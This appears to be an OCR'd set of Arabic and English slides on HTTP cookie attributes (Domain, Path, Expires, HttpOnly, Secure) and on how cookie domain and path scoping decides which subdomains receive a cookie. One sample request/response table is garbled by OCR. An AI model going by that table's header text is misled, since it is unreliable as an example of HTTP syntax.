

- یتكون ال Cookie من مجموعة من الحقول ھى
- -1 Domain ھو یحدد اسم الدومین الذى جاء منھ ال Cookie للمتصفح
- -2 Path ھو المسار المستخدم فى الدومین و یحدد استخدام ال Cookie بالتحدید فى انھى مسار
	- -3 Content ھو قیمة ال Cookie و ھى على شكل value=name
		- -4 Expires ھو یحدد وقت انتھاء استخدام ال Cookie
- -5 Flag Only HTTP ھو یجبر المتصفح على ارسال ال Cookie خلال برتوكول HTTP حیث یمنع من قرائتھا بواسطة Java, Flash ,JS او اى تكنولوجى غیر HTML
	- -6 Flag Secure معناه ان ال Cookie سوف ترسل مشفرة من خلال بروتوكول HTTPS

| Web Browser                                                                                                    |                            |
|----------------------------------------------------------------------------------------------------|----------------------------|
| Web Browser                                                                                                    | Request                    |
| Web Browser                                                                                                    | Post: $\sqrt{1}$ login.php |
| Host: $\sqrt{1}$ login.php                                                                                                |                            |
| Host: $\sqrt{1}$ login-Bpp                                                                                                |                            |
| West: $\sqrt{1}$ login-Bpp                                                                                                |                            |
| West=JohnRPass=mypass                                                                                                    |                            |
| Web Browser                                                                                                    |                            |
| http://1.1 2000K                                                                                                    |                            |
| Set-Cookie: domain=google.com; path=/, expressing a<br>16-Apr-2013 19:03:22 GMT; authentication='1'; httpOnly;<br>secure; |                            |
| RAGE CONIENT>                                                                                                    |                            |

فھم ال Cookies) تكملھ ...) مثال



**Examples of Correct Cookie Installation** 

**Examples of Incorrect Cookie Installation** 

#### Correct Cookie Installation Examples









### This cookie will be sent in each HTTP request matching the following URLs:

- http://a.elswapt.site/\*  $\bullet$
- https://a.elswapt.site/\*  $\bullet$







The cookie is accepted because the domain value .elswapt.site is a suffix of the domain emitting the cookie, a.elswapt.site, therefore it will be accepted and sent in each request matching the following URLs:

- http://elswapt.site/\*
- https://elswapt.site/\*
- http://\*.elswapt.site/\*
- https://\*.elswapt.site/\*



#### This is what will happen. The cookie previously set is sent to both a and **b** subdomains.






# **Example #3**

The cookie is accepted and will be available only to the target domain  $a.el$  swapt. site and path / learning/\*.

